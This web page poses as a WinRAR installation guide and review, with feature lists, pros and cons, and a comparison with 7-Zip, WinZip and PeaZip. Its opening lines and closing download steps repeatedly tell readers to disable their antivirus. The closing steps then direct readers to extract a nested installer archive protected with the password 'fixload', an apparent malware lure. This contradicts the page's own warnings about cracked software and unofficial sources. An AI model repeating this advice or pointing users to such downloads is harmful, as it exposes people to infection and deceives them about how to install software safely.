
WinRAR Installation Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Where to Download WinRAR Legitimately
The only trustworthy source for downloading WinRAR is the official website. I’ve made the mistake of downloading from unreliable sources before, and it resulted in unnecessary headaches with potential malware and corrupted files.
- Visit the official RARLAB website
- Navigate to the downloads section
- Choose the appropriate version for your operating system (32-bit or 64-bit)
- Avoid third-party download sites which might bundle unwanted software
How to Install and Configure WinRAR

Once you’ve downloaded the official installer, installation is fairly straightforward:
- Locate the downloaded .exe file in your Downloads folder
- Right-click and select “Run as administrator” for the smoothest installation
- Follow the installation wizard, selecting your preferred language and installation location
- On the “Integration” screen, I recommend keeping all the default file associations checked unless you specifically use another program for certain file types
- Complete the installation and launch WinRAR for the first time
Common Installation Errors and Troubleshooting
During my years of installing WinRAR on various systems, I’ve encountered several common issues. Here’s how to solve them:
- “Access Denied” errors: Make sure you’re running the installer as administrator
- Installation freezes: Temporarily disable antivirus and firewall protection
- “File in use” errors: Ensure no archive files are currently open, and restart your computer if needed
- “Failed to create registry key” errors: This usually indicates permission issues—right-click the installer and select “Run as administrator”
How to Verify Successful Installation
After installation, I always verify that everything is working correctly using these simple checks:
- Right-click on any file to confirm WinRAR options appear in the context menu
- Try creating a simple archive by right-clicking a file and selecting “Add to archive…”
- Test extraction by double-clicking on the newly created archive
- Check if file associations work by double-clicking various archive formats (.rar, .zip, etc.)
What WinRAR Actually Does: Core Functionality Explained

WinRAR isn’t just a one-trick pony for compressing files. Through my years of usage, I’ve come to appreciate its versatility across various scenarios. Here’s what WinRAR actually brings to the table:
- File compression: Reduces file sizes for easier storage and sharing, with support for its proprietary RAR format as well as ZIP and other formats
- Multi-volume archives: Allows splitting large archives into smaller chunks for easier distribution
- Strong encryption: Offers password protection with AES-256 encryption to secure sensitive files
- Archive repair: Contains tools to attempt recovery of damaged archives—a feature that saved me countless times when dealing with corrupted downloads
- Benchmark testing: Includes tools to test compression performance on your system
- Command line functionality: Supports advanced users with CLI operations for automation
My Personal Experience with WinRAR

I first encountered WinRAR back in the early 2000s when download speeds made file compression essential. Since then, my relationship with the software has evolved significantly as the digital landscape changed.
Tasks I Regularly Use WinRAR For
Despite having access to various compression tools, I still find myself returning to WinRAR for specific scenarios:
- Compressing high-resolution photography portfolios for client delivery
- Creating password-protected archives for sensitive documents
- Extracting various archive formats from different sources (the format compatibility is a genuine strength)
- Splitting large backup archives across multiple drives
My Experience with Alternatives
I’ve extensively tested most major compression tools available, including 7-Zip, PeaZip, and WinZip. Each has its strengths, but the muscle memory I’ve developed with WinRAR’s interface keeps pulling me back, despite some obvious advantages in alternatives.
The Pros and Cons I’ve Discovered
After years of use, these are my honest observations about WinRAR’s strengths and weaknesses:
Pros:
- Excellent format compatibility
- Powerful encryption options
- Reliable performance with damaged archives
- Detailed compression control options
- Consistent updates and support
Cons:
- Persistent “trial expired” notifications
- Interface feels dated compared to modern alternatives
- Not free or open-source like some competitors
- Slightly slower compression than some alternatives
- Trial version never expires but shows constant reminders
Comparison with Free and Paid Alternatives
The compression software landscape offers several compelling alternatives to WinRAR that are worth considering. My experience with these alternatives has shown that each has distinct advantages and disadvantages.
| Feature | WinRAR | 7-Zip | WinZip | PeaZip |
|---|---|---|---|---|
| Price | Paid (with endless trial) | Free/Open Source | Paid | Free/Open Source |
| Format Support | Excellent | Excellent | Good | Excellent (180+ formats) |
| Compression Ratio | Good | Better (with 7z format) | Good | Good |
| Encryption | AES-256 | AES-256 | AES-256 | AES-256 |
| User Interface | Functional but dated | Minimal | Modern | Modern and customizable |
After testing these alternatives extensively, I’ve found that 7-Zip offers the best balance for most users. Its open-source nature, better compression ratios, and absence of nag screens make it particularly appealing for everyday use. However, WinRAR’s handling of damaged archives still gives it an edge in certain recovery scenarios.
Frequently Asked Questions
Conclusion: Is WinRAR Still Worth Using in 2025?
After years of personal and professional use of WinRAR and extensive testing of alternatives, my conclusion is nuanced. WinRAR remains a reliable, feature-rich compression tool with excellent format compatibility and strong encryption options. Its ability to repair damaged archives still gives it an edge in certain scenarios.
However, with free alternatives like 7-Zip offering better compression ratios and no nag screens, WinRAR’s value proposition has diminished for average users. The software’s business model—an eternal trial with constant reminders—feels increasingly outdated in today’s software ecosystem.
For most users, I now recommend starting with 7-Zip, which provides all the essential functionality without cost. If you find yourself needing specific features unique to WinRAR, such as its more comprehensive recovery tools or if you simply prefer its interface after years of use (as I sometimes do), then consider purchasing a legitimate license to support the developers and eliminate those persistent reminders.
Whatever compression tool you choose, prioritize downloading from official sources and be wary of any “cracked” versions, which often contain malware that could compromise your system and data security.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.








